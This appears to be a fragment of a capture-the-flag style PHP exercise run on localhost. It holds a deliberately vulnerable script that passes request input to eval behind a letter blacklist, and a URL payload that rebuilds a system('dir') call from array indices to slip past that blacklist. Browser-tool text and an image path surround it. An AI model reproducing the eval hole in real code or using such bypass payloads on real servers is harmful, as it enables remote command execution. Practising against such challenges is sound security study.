 127.0.0.1/22.php?code=$_[18]$_[24]$_[18]$_[19]$_[4]$_[11]('$_[3]$_[8]$_[17]')
//error_reporting(0);
show_source(__FILE__);
//$hint=file_get_contents('php://filter/read=convert.base64-encode/resource=hhh.php');
$code=$_REQUEST['code'];
$_=array('a','b','c','d','e','f','g','h','i','j','k','m','n','l','o','p','q','r','s','t','u','v','w','x','y','z','\~','\^');
$blacklist = array_merge($_);
foreach ($blacklist as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $code)) {
die('nonono');
}
}
//echo $code;
//$code = "$_[18]$_[24]$_[18]$_[19]$_[4]$_[11]('$_[3]$_[8]$_[17]')";
eval("echo($code);");
?>
( ! ) Parse error: syntax error, unexpected '$_' (T_VARIABLE) in D:\phpstudy_pro\wamp64\www\22.php(16) : eval()'d code on line 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Quantum Hackbar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://127.0.0.1/22.php?code=$_[18]$_[24]$_[18]$_[19]$_[4]$_[11]('$_[3]$_[8]$_[17]')
Spit URL